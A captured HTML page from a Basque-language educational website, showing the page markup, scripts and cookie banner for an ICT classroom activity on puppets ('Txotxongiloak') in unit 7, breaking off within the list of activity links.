

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://txanela.eus/ikt_jarduera/758
body_size: 47622
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="eu" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="eu" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="eu" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="eu" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="eu" dir="ltr" prefix="fb: http://www.facebook.com/2008/fbml content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/ikt_jarduera/758" />
<link rel="shortlink" href="/node/758" />
<link rel="shortcut icon" href="https://txanela.eus/sites/default/files/txanela_2.ico" type="image/vnd.microsoft.icon" />
  <title>9. jarduera: Txotxongiloak | Txanela</title>
    <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <!--
    <meta name="viewport" content="width=device-width">
    -->
    <meta name="viewport" content="initial-scale=1">
   <meta http-equiv="cleartype" content="on">

  <style>
@import url("https://txanela.eus/modules/system/system.base.css?scckhu");
</style>
<style>
@import url("https://txanela.eus/sites/all/modules/contrib/simplenews/simplenews.css?scckhu");
@import url("https://txanela.eus/modules/aggregator/aggregator.css?scckhu");
@import url("https://txanela.eus/sites/all/modules/calendar/css/calendar_multiday.css?scckhu");
@import url("https://txanela.eus/sites/all/modules/calendar_tooltips/calendar_tooltips.css?scckhu");
@import url("https://txanela.eus/modules/comment/comment.css?scckhu");
@import url("https://txanela.eus/sites/all/modules/contrib/date/date_repeat_field/date_repeat_field.css?scckhu");
@import url("https://txanela.eus/modules/field/theme/field.css?scckhu");
@import url("https://txanela.eus/sites/all/modules/contrib/logintoboggan/logintoboggan.css?scckhu");
@import url("https://txanela.eus/modules/node/node.css?scckhu");
@import url("https://txanela.eus/modules/search/search.css?scckhu");
@import url("https://txanela.eus/modules/user/user.css?scckhu");
@import url("https://txanela.eus/modules/forum/forum.css?scckhu");
@import url("https://txanela.eus/sites/all/modules/contrib/views/css/views.css?scckhu");
@import url("https://txanela.eus/sites/all/modules/contrib/ckeditor/css/ckeditor.css?scckhu");
</style>
<style>
@import url("https://txanela.eus/sites/all/modules/contrib/colorbox/styles/default/colorbox_style.css?scckhu");
@import url("https://txanela.eus/sites/all/modules/contrib/ctools/css/ctools.css?scckhu");
@import url("https://txanela.eus/sites/all/modules/custom/image_gallery/image_gallery.css?scckhu");
@import url("https://txanela.eus/sites/all/modules/contrib/merci/merci.css?scckhu");
@import url("https://txanela.eus/sites/all/modules/panels/css/panels.css?scckhu");
@import url("https://txanela.eus/sites/all/modules/custom/ikapp_article/css/ikapp_article.css?scckhu");
@import url("https://txanela.eus/sites/all/modules/custom/ikapp_config/css/ikapp_config.css?scckhu");
@import url("https://txanela.eus/sites/all/modules/custom/ikapp_event/css/calendar.css?scckhu");
@import url("https://txanela.eus/sites/all/modules/custom/ikapp_merci/ikapp_merci.css?scckhu");
@import url("https://txanela.eus/sites/all/modules/custom/ikapp_videos/css/ikapp_videos.css?scckhu");
@import url("https://txanela.eus/sites/all/modules/custom/ikapp_webform/css/ikapp_webform.css?scckhu");
@import url("https://txanela.eus/sites/all/modules/taxonomy_access/taxonomy_access.css?scckhu");
@import url("https://txanela.eus/sites/all/modules/contrib/eu_cookie_compliance/css/eu_cookie_compliance.css?scckhu");
@import url("https://txanela.eus/sites/all/modules/contrib/addtoany/addtoany.css?scckhu");
@import url("https://txanela.eus/sites/default/files/ctools/css/1047b53643519f84cb23d4e7837388d4.css?scckhu");
</style>
<style>
@import url("https://txanela.eus/sites/default/files/color/ikapp_responsive-957b2cc9/koloreak.css?scckhu");
@import url("https://txanela.eus/sites/all/themes/ikapp_responsive/css/styles.css?scckhu");
</style>
<style>
@import url("https://txanela.eus/sites/default/files/css_injector/css_injector_1.css?scckhu");
@import url("https://txanela.eus/sites/default/files/css_injector/css_injector_3.css?scckhu");
@import url("https://txanela.eus/sites/default/files/css_injector/css_injector_5.css?scckhu");
@import url("https://txanela.eus/sites/default/files/css_injector/css_injector_6.css?scckhu");
</style>
  <script src="https://txanela.eus/misc/jquery.js?v=1.4.4"></script>
<script src="https://txanela.eus/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script src="https://txanela.eus/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.4.4"></script>
<script src="https://txanela.eus/misc/jquery.once.js?v=1.2"></script>
<script src="https://txanela.eus/misc/drupal.js?scckhu"></script>
<script src="https://txanela.eus/sites/all/modules/contrib/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://txanela.eus/sites/all/modules/beautytips/js/jquery.bt.min.js?v=0.9.5-rc1"></script>
<script src="https://txanela.eus/sites/all/modules/beautytips/js/beautytips.min.js?v=7.x-2.x"></script>
<script src="https://txanela.eus/misc/form-single-submit.js?v=7.103"></script>
<script src="https://txanela.eus/sites/all/modules/contrib/entityreference/js/entityreference.js?scckhu"></script>
<script src="https://txanela.eus/sites/all/modules/contrib/fb/fb.js?scckhu"></script>
<script src="https://txanela.eus/sites/default/files/languages/eu_2Ur05ijzypr8QuVOhlb2Bc4vZaPk1LEi_wplja5h5ZY.js?scckhu"></script>
<script src="https://txanela.eus/sites/all/modules/contrib/fb/fb_stream.js?scckhu"></script>
<script src="https://txanela.eus/sites/all/libraries/colorbox/jquery.colorbox-min.js?scckhu"></script>
<script src="https://txanela.eus/sites/all/modules/contrib/colorbox/js/colorbox.js?scckhu"></script>
<script src="https://txanela.eus/sites/all/modules/contrib/colorbox/styles/default/colorbox_style.js?scckhu"></script>
<script src="https://txanela.eus/sites/all/modules/custom/ikapp_config/js/ikapp_config.js?scckhu"></script>
<script src="https://txanela.eus/sites/all/modules/custom/ikapp_files/js/ikapp_files.js?scckhu"></script>
<script src="https://txanela.eus/sites/all/modules/contrib/google_analytics/googleanalytics.js?scckhu"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-QXH0S24HV6"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("config", "G-QXH0S24HV6", {"groups":"default","anonymize_ip":true});</script>
<script src="https://txanela.eus/sites/all/modules/contrib/field_group/field_group.js?scckhu"></script>
<script src="https://txanela.eus/sites/all/themes/ikapp_responsive/js/ikapp_responsive.js?scckhu"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"ikapp_responsive","theme_token":"jZziG-23Rp1Hr2cfyguk7ezthIDaNpGTCCle_i-G2QM","js":{"0":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/default\/files\/js_injector\/js_injector_1.js":1,"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"sites\/all\/modules\/beautytips\/js\/jquery.bt.min.js":1,"sites\/all\/modules\/beautytips\/js\/beautytips.min.js":1,"misc\/form-single-submit.js":1,"sites\/all\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/contrib\/fb\/fb.js":1,"public:\/\/languages\/eu_2Ur05ijzypr8QuVOhlb2Bc4vZaPk1LEi_wplja5h5ZY.js":1,"sites\/all\/modules\/contrib\/fb\/fb_stream.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/custom\/ikapp_config\/js\/ikapp_config.js":1,"sites\/all\/modules\/custom\/ikapp_files\/js\/ikapp_files.js":1,"sites\/all\/modules\/contrib\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-QXH0S24HV6":1,"1":1,"sites\/all\/modules\/contrib\/field_group\/field_group.js":1,"sites\/all\/themes\/ikapp_responsive\/js\/ikapp_responsive.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/contrib\/simplenews\/simplenews.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/calendar_tooltips\/calendar_tooltips.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/contrib\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/custom\/image_gallery\/image_gallery.css":1,"sites\/all\/modules\/contrib\/merci\/merci.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/custom\/ikapp_article\/css\/ikapp_article.css":1,"sites\/all\/modules\/custom\/ikapp_config\/css\/ikapp_config.css":1,"sites\/all\/modules\/custom\/ikapp_event\/css\/calendar.css":1,"sites\/all\/modules\/custom\/ikapp_merci\/ikapp_merci.css":1,"sites\/all\/modules\/custom\/ikapp_videos\/css\/ikapp_videos.css":1,"sites\/all\/modules\/custom\/ikapp_webform\/css\/ikapp_webform.css":1,"sites\/all\/modules\/taxonomy_access\/taxonomy_access.css":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/contrib\/addtoany\/addtoany.css":1,"public:\/\/ctools\/css\/1047b53643519f84cb23d4e7837388d4.css":1,"sites\/all\/themes\/ikapp_responsive\/system.menus.css":1,"sites\/all\/themes\/ikapp_responsive\/css\/ikapp_responsive\/koloreak.css":1,"sites\/all\/themes\/ikapp_responsive\/system.messages.css":1,"sites\/all\/themes\/ikapp_responsive\/system.theme.css":1,"sites\/all\/themes\/ikapp_responsive\/css\/styles.css":1,"public:\/\/css_injector\/css_injector_1.css":1,"public:\/\/css_injector\/css_injector_3.css":1,"public:\/\/css_injector\/css_injector_5.css":1,"public:\/\/css_injector\/css_injector_6.css":1}},"colorbox":{"opacity":"0.85","current":"{current} {total} -tik","previous":"\u00ab Aur","next":"Hur \u00bb","close":"Itxi","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/default\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPribatutasun konfigurazioa\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003E\u201cCookie propioak eta hirugarrenenak erabiltzen ditugu zure nabigazioa ahalbidetzeko, gure zerbitzuak aztertzeko eta helburu analitikoetarako, zure nabigazio-datuak aztertuta.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EGure cookien politika\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-teknikoak\u0022\n                     value=\u0022teknikoak\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-teknikoak\u0022\u003ETeknikoak\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003Ewebgunean nabigatzeko behar-beharrezkoak diren cookieak dira, erabiltzaileari bere prestazioak edo tresnak erabiltzen laguntzen diotelako, hala nola, saioa identifikatzea, sarbide mugatuko parteetara sartzea, bideoak edo soinua hedatzeko edukiak biltegiratzea, hizkuntza konfiguratzea, besteak beste. Cookie hauek desaktibatzeak webgunearen zenbait funtzionalitatek behar bezala funtzionatzea eragozten du.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analitikoak\u0022\n                     value=\u0022analitikoak\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analitikoak\u0022\u003EAnalitikoak\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003Ecookie-n arduradunari, lotuta dauden web orrien erabiltzaileen portaeraren jarraipena eta azterketa egitea ahalbidetzen dioten cookieak dira. Mota honetako cookie-n bidez bildutako informazioa webgunearen jarduera neurtzeko eta erabiltzaileen nabigazio-profilak egiteko erabiltzen da, zerbitzuaren erabiltzaileek egiten duten erabilera-datuen analisiaren arabera hobekuntzak sartzeko.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPreferentziak gorde\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EOnartu cookie guztiak\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003EBaimenak ezeztatu\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"  \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPribatutasun konfigurazioa\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n                    \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EGure cookien politika\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-teknikoak\u0022\n                     value=\u0022teknikoak\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-teknikoak\u0022\u003ETeknikoak\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003Ewebgunean nabigatzeko behar-beharrezkoak diren cookieak dira, erabiltzaileari bere prestazioak edo tresnak erabiltzen laguntzen diotelako, hala nola, saioa identifikatzea, sarbide mugatuko parteetara sartzea, bideoak edo soinua hedatzeko edukiak biltegiratzea, hizkuntza konfiguratzea, besteak beste. Cookie hauek desaktibatzeak webgunearen zenbait funtzionalitatek behar bezala funtzionatzea eragozten du.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analitikoak\u0022\n                     value=\u0022analitikoak\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analitikoak\u0022\u003EAnalitikoak\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003Ecookie-n arduradunari, lotuta dauden web orrien erabiltzaileen portaeraren jarraipena eta azterketa egitea ahalbidetzen dioten cookieak dira. Mota honetako cookie-n bidez bildutako informazioa webgunearen jarduera neurtzeko eta erabiltzaileen nabigazio-profilak egiteko erabiltzen da, zerbitzuaren erabiltzaileek egiten duten erabilera-datuen analisiaren arabera hobekuntzak sartzeko.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPreferentziak gorde\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EOnartu cookie guztiak\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003EBaimenak ezeztatu\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n          \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EEzkutatu\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EInformazio gehiago\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/cookien-politika","popup_link_new_window":0,"popup_position":null,"fixed_top_position":false,"popup_language":"eu","store_consent":false,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"teknikoak:has_js\r\nteknikoak:cookie-agreed\r\nanalitikoak:_gid\r\nanalitikoak:_ga\r\nanalitikoak:_gat","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPribatutasun konfigurazioa\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n          \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EBaimenak ezeztatu\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":1,"withdraw_button_on_info_popup":1,"cookie_categories":["teknikoak","analitikoak"],"cookie_categories_details":{"teknikoak":{"weight":0,"machine_name":"teknikoak","label":"Teknikoak","description":"webgunean nabigatzeko behar-beharrezkoak diren cookieak dira, erabiltzaileari bere prestazioak edo tresnak erabiltzen laguntzen diotelako, hala nola, saioa identifikatzea, sarbide mugatuko parteetara sartzea, bideoak edo soinua hedatzeko edukiak biltegiratzea, hizkuntza konfiguratzea, besteak beste. Cookie hauek desaktibatzeak webgunearen zenbait funtzionalitatek behar bezala funtzionatzea eragozten du.","checkbox_default_state":"required"},"analitikoak":{"weight":0,"machine_name":"analitikoak","label":"Analitikoak","description":"cookie-n arduradunari, lotuta dauden web orrien erabiltzaileen portaeraren jarraipena eta azterketa egitea ahalbidetzen dioten cookieak dira. Mota honetako cookie-n bidez bildutako informazioa webgunearen jarduera neurtzeko eta erabiltzaileen nabigazio-profilak egiteko erabiltzen da, zerbitzuaren erabiltzaileek egiten duten erabilera-datuen analisiaren arabera hobekuntzak sartzeko.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["G-QXH0S24HV6"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"beautytipStyles":{"default":{"fill":"#F7F7F7","padding":8,"strokeStyle":"#B7B7B7","cornerRadius":0,"cssStyles":{"fontFamily":"\u0026quot;lucida grande\u0026quot;,tahoma,verdana,arial,sans-serif","fontSize":"11px"}},"plain":[],"netflix":{"positions":["right","left"],"fill":"#FFF","padding":5,"shadow":true,"shadowBlur":12,"strokeStyle":"#B9090B","spikeLength":50,"spikeGirth":60,"cornerRadius":10,"centerPointY":0.1,"overlap":-8,"cssStyles":{"fontSize":"12px","fontFamily":"arial,helvetica,sans-serif"}},"facebook":{"fill":"#F7F7F7","padding":8,"strokeStyle":"#B7B7B7","cornerRadius":0,"cssStyles":{"fontFamily":"\u0022lucida grande\u0022,tahoma,verdana,arial,sans-serif","fontSize":"11px"}},"transparent":{"fill":"rgba(0, 0, 0, .8)","padding":20,"strokeStyle":"#CC0","strokeWidth":3,"spikeLength":40,"spikeGirth":40,"cornerRadius":40,"cssStyles":{"color":"#FFF","fontWeight":"bold"}},"big-green":{"fill":"#00FF4E","padding":20,"strokeWidth":0,"spikeLength":40,"spikeGirth":40,"cornerRadius":15,"cssStyles":{"fontFamily":"\u0022lucida grande\u0022,tahoma,verdana,arial,sans-serif","fontSize":"14px"}},"google-maps":{"positions":["top","bottom"],"fill":"#FFF","padding":15,"strokeStyle":"#ABABAB","strokeWidth":1,"spikeLength":65,"spikeGirth":40,"cornerRadius":25,"centerPointX":0.9,"cssStyles":[]},"hulu":{"fill":"#F4F4F4","strokeStyle":"#666666","spikeLength":20,"spikeGirth":10,"width":350,"overlap":0,"centerPointY":1,"cornerRadius":0,"cssStyles":{"fontFamily":"\u0022Lucida Grande\u0022,Helvetica,Arial,Verdana,sans-serif","fontSize":"12px","padding":"10px 14px"},"shadow":true,"shadowColor":"rgba(0,0,0,.5)","shadowBlur":8,"shadowOffsetX":4,"shadowOffsetY":4}},"beautytips":{"calendar-tooltips":{"cssSelect":".calendar-calendar .mini-day-on a, .calendar-calendar .day a, .calendar-calendar .mini-day-on span, .calendar-calendar .day span","contentSelector":"$(this).next().html()","trigger":["mouseover","mouseout"],"style":"facebook","list":["contentSelector","trigger"]}},"urlIsAjaxTrusted":{"\/ikt_jarduera\/758?destination=node\/758":true},"field_group":{"div":"full"}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-758 node-type-ikt-jarduera i18n-eu section-ikt-jarduera" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      <noscript>
	<div class="noscript">
  	Web gune honek JavaScript gaitzea behar du. <br/>
  	<a href="http://www.enable-javascript.com/es/" target="_blank">Hemen daude </a> JavaScript gaitzeko behar dituzun azalpenak.
  	<style>form { display:none; }</style>
  	</div>
</noscript>
<div id="page">
	  <header class="header" id="header" role="banner" >
    <div id="header-content">
          <a href="/" title="Hasiera" rel="home" class="header__logo" id="logo"><img src="https://txanela.eus/sites/default/files/goiburua_ezk_1.gif" alt="Hasiera" class="header__logo-image" /></a>
    
    
    
	    
				
		  <div class="region region-header-right">
    <div id="block-block-4" class="block block-block first last odd">

      
  <ul id="goiburu-logoak">
<li><a href="http://www.ikastola.eus" target="_blank" title="Euskal Herriko Ikastolak"><img alt="EHI" src="/sites/default/files/ehi/ehi.png" /></a></li>
</ul>
<p> </p>

</div>
  </div>
	    </div>
  </header>

  <!--<nav>-->
    <div id="navigation">  <div class="region region-navigation">
    <div id="logina">	
			<span id="loginIreki" class="logeatu"><span>Saioa hasi</span></span>
			
	<div id="headerKaxa" class="ezkutatu" >

	<div id="block-user-login" class="block block-user first last odd" role="form">
	
	  		  <h2 class="block__title block-title">Erabiltzaile identifikazioa</h2>
		  	
	  <div class="content">
	    <form action="/ikt_jarduera/758?destination=node/758" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Erabiltzaile izena edo e-posta <span class="form-required" title="Eremua beharrezkoa da.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Pasahitza <span class="form-required" title="Eremua beharrezkoa da.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Eskatu pasahitz berria e-posta bidez.">Request new password</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-WeYNuIG8Z_HKPdds_c1nFk1cA59m2uMatfMP9h_J_0I" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Sartu" class="form-submit" /></div></div></form>	  </div>
	</div>
	
	</div>
</div>
  </div>
</div>
  <!--</nav>-->
  <div id="full-width">
      </div>
  <div id="main">
  	<section id="edukia">
	    <div id="content" class="column" role="main">
	      	      	      <a id="main-content"></a>
	      	      	        <h1 class="page__title title" id="page-title">9. jarduera: Txotxongiloak</h1>
	      	      	      	      	      	      	      


<div id="node-758" class="node node-ikt-jarduera node-promoted view-mode-full clearfix" about="/ikt_jarduera/758" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="9. jarduera: Txotxongiloak" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content">
    <div class="field field-name-field-unitatea field-type-entityreference field-label-hidden"><div class="field-items"><div class="field-item even"><div id="node-182" class="node node-unitatea node-promoted view-mode-full clearfix" about="/node/182" typeof="sioc:Item foaf:Document">

  
        <h2 class="node__title node-title"><a href="/node/182">7. unitatea</a></h2>
    <span property="dc:title" content="7. unitatea" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content">
    <div class="view view-unitateko-ikt-jarduerak view-id-unitateko_ikt_jarduerak view-display-id-entity_view_1 view-dom-id-16a5d4ce02f5dceec74d4e56d5161f07">
      
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/741">1</a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/743">2</a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/746">3</a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even ikt-zenbakia">
      
